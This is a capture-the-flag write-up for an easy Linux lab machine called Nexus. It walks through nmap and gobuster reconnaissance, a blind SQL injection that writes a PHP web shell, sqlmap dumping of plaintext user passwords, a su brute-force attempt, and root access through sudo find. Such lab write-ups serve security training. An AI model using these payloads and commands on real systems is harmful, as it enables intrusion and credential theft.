Introduction
N/A
Machine Description
- Name: Nexus
- Goal: Get two flags
- Difficulty: easy
- Operating System: Linux
- link: Nexus
PDF Link
Reconnaissance
1
2
3
4
5
6
7
8
9
10
11
12
| ❯ sudo nmap -sS --min-rate 5000 -p- --open -n -Pn 192.168.1.14 -oN scan1.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-10 15:18 CEST
Nmap scan report for 192.168.1.14
Host is up (0.12s latency).
Not shown: 52392 filtered tcp ports (no-response), 13141 closed tcp ports (reset)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: F8:B5:4D:EC:75:E3 (Intel Corporate)
Nmap done: 1 IP address (1 host up) scanned in 38.98 seconds
|
Nmap report us the port 22 and 80, lets try further information
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| ❯ nmap -sCV -p80,22 192.168.1.14 -oN scan2.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-10 15:20 CEST
Nmap scan report for NexusLabCTF.home (192.168.1.14)
Host is up (0.0061s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u5 (protocol 2.0)
| ssh-hostkey:
| 256 48:42:7a:cf:38:19:20:86:ea:fd:50:88:b8:64:36:46 (ECDSA)
|_ 256 9d:3d:85:29:8d:b0:77:d8:52:c2:81:bb:e9:54:d4:21 (ED25519)
80/tcp open http Apache httpd 2.4.62 ((Debian))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.62 (Debian)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.60 seconds
|
At the web page we get this creppy stuff. So for now what we can do is fuzz and add the domain that nmap reported us in /etc/hosts
What we can do now is start fuzzing for directories and files
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| ❯ gobuster dir -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://192.168.1.14 -x php,html,txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.14
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,html,txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 277]
/index.html (Status: 200) [Size: 825]
/.php (Status: 403) [Size: 277]
/login.php (Status: 200) [Size: 352]
/index2.php (Status: 200) [Size: 75134]
|
We see a index2.php and we see this beauty page where I find a login page
Explotation
Trying in this web page it is vulnerable to SQLI (blind)
I decided to get a shell since the target is Linux and is using php:
1
| test' union select 1,2,"<?php system($_GET['cmd']); ?>" into outfile "/var/www/html/cmd.php" -- -
|
Privilage escalation
Once in, we can see the existence of shelly user
1
2
3
4
5
| www-data@NexusLabCTF:/home$ ls -la
total 12
drwxr-xr-x 3 root root 4096 Mar 28 16:18 .
drwxr-xr-x 18 root root 4096 Mar 28 16:10 ..
drwx------ 4 shelly shelly 4096 May 8 22:51 shelly
|
We can try to brute for it using suBF.sh
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| ❯ cp /usr/share/wordlists/rockyou.txt .
❯ ls
n rockyou.txt scan1.txt scan2.txt shell.sh
❯ wget https://raw.githubusercontent.com/carlospolop/su-bruteforce/refs/heads/master/suBF.sh .
--2025-06-10 15:48:32-- https://raw.githubusercontent.com/carlospolop/su-bruteforce/refs/heads/master/suBF.sh
Loaded CA certificate '/etc/ssl/certs/ca-certificates.crt'
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.111.133, 185.199.109.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2340 (2.3K) [text/plain]
Saving to: ‘suBF.sh’
suBF.sh 100%[==========================================>] 2.29K --.-KB/s in 0.01s
2025-06-10 15:48:32 (195 KB/s) - ‘suBF.sh’ saved [2340/2340]
Prepended http:// to '.'
--2025-06-10 15:48:32-- http://./
Resolving . (.)... failed: No address associated with hostname.
wget: unable to resolve host address ‘.’
FINISHED --2025-06-10 15:48:32--
Total wall clock time: 0.3s
Downloaded: 1 files, 2.3K in 0.01s (195 KB/s)
|
I copy the files to my directory and using python I start a http server in order to share those files
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| www-data@NexusLabCTF:/tmp$ wget http://192.168.1.18/suBF.sh
--2025-06-10 15:50:22-- http://192.168.1.18/suBF.sh
Connecting to 192.168.1.18:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2340 (2.3K) [application/x-sh]
Saving to: 'suBF.sh'
suBF.sh 100%[===================>] 2.29K --.-KB/s in 0.001s
2025-06-10 15:50:22 (1.63 MB/s) - 'suBF.sh' saved [2340/2340]
www-data@NexusLabCTF:/tmp$ wget http://192.168.1.18/rockyou.txt
--2025-06-10 15:50:29-- http://192.168.1.18/rockyou.txt
Connecting to 192.168.1.18:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 139921497 (133M) [text/plain]
Saving to: 'rockyou.txt'
rockyou.txt 100%[===================>] 133.44M 2.33MB/s in 62s
2025-06-10 15:51:31 (2.15 MB/s) - 'rockyou.txt' saved [139921497/139921497]
|
Once we got the files in the target machines using wget we can start brute forcing.
In an attemp to bruteforce shelly I didn’t get nothing so go back to the login page.
SInce is a SQL Blind injection I’m going to dump the databases using sqlmap in order to do it quickly
1
| sqlmap http://192.168.1.14/auth-login.php --form --dbs --batch
|
1
2
3
4
5
6
7
| available databases [6]:
[*] information_schema
[*] mysql
[*] Nebuchadnezzar
[*] performance_schema
[*] sion
[*] sys
|
1
| sqlmap http://192.168.1.14/auth-login.php --form -D Nebuchadnezzar --tables --batch
|
1
2
3
4
| [1 table]
+-------+
| users |
+-------+
|
1
| sqlmap http://192.168.1.14/auth-login.php --form -D Nebuchadnezzar -T users --columns --batch
|
1
2
3
4
5
6
7
8
9
10
| Database: Nebuchadnezzar
Table: users
[3 columns]
+----------+--------------+
| Column | Type |
+----------+--------------+
| id | int(11) |
| password | varchar(255) |
| username | varchar(50) |
+----------+--------------+
|
1
| sqlmap http://192.168.1.14/auth-login.php --form -D Nebuchadnezzar -T users -C id,password,username --dump --batch
|
1
2
3
4
5
6
7
8
9
| Database: Nebuchadnezzar
Table: users
[2 entries]
+----+--------------------+----------+
| id | password | username |
+----+--------------------+----------+
| 1 | F4ckTh3F4k3H4ck3r5 | shelly |
| 2 | cambiame2025 | admin |
+----+--------------------+----------+
|
We’ve got the shelly’s password.
Once as shelly we can execute find as sudo so lets search in gtfobins and get the root:
1
2
3
4
5
6
7
8
| shelly@NexusLabCTF:~/SA$ sudo -l
Matching Defaults entries for shelly on NexusLabCTF:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
env_keep+=LD_PRELOAD, use_pty
User shelly may run the following commands on NexusLabCTF:
(ALL) NOPASSWD: /usr/bin/find
|
1
2
3
4
| sudo find . -exec /bin/sh \; -quit
# id
uid=0(root) gid=0(root) grupos=0(root)
|